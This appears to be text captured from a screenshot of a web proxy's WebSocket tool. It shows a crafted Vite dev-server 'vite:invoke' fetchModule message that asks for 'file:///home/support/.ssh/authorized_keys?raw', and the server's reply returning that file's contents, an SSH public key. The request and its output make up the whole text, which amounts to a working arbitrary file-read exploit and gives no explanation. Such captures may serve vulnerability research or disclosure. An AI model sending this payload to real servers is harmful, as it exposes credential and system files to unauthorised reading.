 Send WebSocket Message
Send
To server
Select next message received
Pretty Raw Hex
\n
1 {
"type":"custom",
"event":"vite:invoke",
"data":{
"name":"fetchModule",
"id":"send:1",
"data":[
"file:///home/support/.ssh/authorized_keys?raw"
]
}
}
Inspector
Message Direction Manual Length Time WebSocket ID
{"type":"custom","event":"vite:inv... ← To client 401 14:55:12 17 Jul 2026 3
{"type":"custom","event":"vite:inv... → To server ✓ 140 14:55:16 17 Jul 2026 3
{"type":"custom","event":"vite:inv... ← To client 401 14:55:16 17 Jul 2026 3
{"type":"ping"} → To server 15 14:55:23 17 Jul 2026 3
Pretty Raw Hex
\n
1 {
"type":"custom",
"event":"vite:invoke",
"data":{
"name":"fetchModule",
"id":"response:1",
"data":{
"result":{
"code":
"export default \"ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINVOy9vgkBz8uhSuQ
support@corp.local\\n\"",
"file":"/home/support/.ssh/authorized_keys",
"id":"/home/support/.ssh/authorized_keys?raw",
"url":"file:///home/support/.ssh/authorized_keys?raw",
"invalidate":false
}
}
}
}
Inspector